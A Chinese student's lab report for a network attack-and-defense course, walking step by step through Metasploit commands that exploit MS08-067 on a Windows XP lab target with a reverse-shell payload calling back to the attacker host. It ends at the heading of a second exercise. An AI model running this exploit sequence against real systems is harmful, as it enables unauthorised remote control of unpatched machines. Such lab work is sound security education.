20212901 薛德凡2021-2022-2 《网络攻防实践》第六次作业

[20212901 薛德凡2021-2022-2 《网络攻防实践》第六次作业 ]

一、实践内容

(1)动手实践Metasploit windows attacker

- 任务:使用metasploit软件进行windows远程渗透统计实验

- 具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

- 来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

- 攻击者使用了什么破解工具进行攻击

- 攻击者如何使用这个破解工具进入并控制了系统

- 攻击者获得系统访问权限后做了什么

- 我们如何防止这样的攻击

- 你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

(3)团队对抗实践:windows系统远程渗透攻击和分析。

- 攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

- 防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

二、实验相关知识

1、Metasploit是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了。仿佛一夜之间,任何人都可以成为黑客,每个人都可以使用攻击工具来攻击那些未打过补丁或者刚刚打过补丁的漏洞。软件厂商再也不能推迟发布针对已公布漏洞的补丁了,这是因为Metasploit团队一直都在努力开发各种攻击工具,并将它们贡献给所有Metasploit用户。

工作过程

三、实验内容

1、实验各主机ip设置

| 主机 | IP |

|---|---|

| kali | 192.168.200.11 |

| WIN XP professional | 192.168.200.12 |

2、动手实践Metasploit windows attacker

-

任务:使用metasploit软件进行windows远程渗透统计实验

-

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权



在kali虚拟机中输入命令

msfconsole进入metasploit。



输入命令search ms08_067查找ms08_067漏洞,下图发现其中包含该漏洞







输入命令:use exploit/windows/smb/ms08_067_netapi使用ms08_067_netapi漏洞相关攻击脚本



用show payloads列举出所有可用的攻击负载

执行命令:set PAYLOAD generic/shell_reverse_tcp选择你要用的攻击负载模块





然后show options显示我们需要在攻击前需要设置的数据

按照靶机RHOST喝攻击机LHOST的IP,其中RHOST为192.168.200.13 LHOST为192.168.200.11

使用命令show options再次查看设置后的payload状态



使用命令set TARGET 0,设置目标操作系统平台类型,其中0代表自动匹配



输入exploit开始攻击

在kali上执行ipconfig/all得到如下图所示,查询到了靶机的IP

在winxp上执行同样的命令,与攻击机结果对比,得到攻击成功的验证

实践二:解码一次成功的NT系统破解攻击

